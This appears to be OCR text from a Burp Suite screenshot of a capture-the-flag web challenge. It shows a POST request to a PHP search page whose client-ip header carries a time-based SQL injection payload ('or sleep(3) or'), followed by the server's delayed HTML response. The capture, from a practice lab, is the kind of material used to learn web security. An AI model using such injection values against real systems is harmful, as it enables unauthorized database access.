 Request
Pretty Raw Hex \n
1 POST /Template/Default/File/search.php HTTP/1.1
2 Host: ctf.bmzclub.cn:8870
3 Content-Length: 8
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://ctf.bmzclub.cn:8870
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://ctf.bmzclub.cn:8870/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9
14 Cookie: PHPSESSID=sn0auaqdu5ropg9tf0pamjrv9p;
Hm_lvt_bac9e9ae6abf10e0da6be9f53c83e488=
1640453510,1640919309,1640966846,1641006867; PHPSESSID=
sn0auaqdu5ropg9tf0pamjrv9p; Hm_lpvt_bac9e9ae6abf10e0da6be9f53c83e488
=1641026980
15 client-ip: 'or sleep(3) or'
16 Connection: close
17
18 search=1
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jan 2022 09:51:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 16896
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
1
</title>
17 <meta name="keywords" content="1" />
18 <meta name="description" content="1" />
19 <meta charset="utf-8">
20 <meta name="viewport" content="width=device-width, initial-sca
21 <meta name="apple-mobile-web-app-capable" content="yes" />
<script src="http://ctf.bmzclub.cn:8870/Core/Js/jquery-3.5
</script>
22 <link rel="stylesheet" type="text/css" href="http://ctf.bmzclub
23 <link rel="stylesheet" type="text/css" href="http://ctf.bmzclub
24 <script src="http://ctf.bmzclub.cn:8870/Template/Default/Js/Ant
</script>
25 <script src="http://ctf.bmzclub.cn:8870/Core/Js/Ant_shop.js">
</script>
26 </head>
27 <body>
28 <div class="Ant">
29 <!--top-->
30 <div class="Ant_top A100">
31 <div class="Ant_top_1">
32 <div class="Ant1200">
33 <div class="Ant_top_1_left">
Welcome to our website !
</div>
34 <div class="Ant_top_1_right">
35 <span><i class="fa fa-user-o" aria-hidden="true">
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (4)
Request Headers (15)
Response Headers (10)
17,224 bytes | 3,217 millis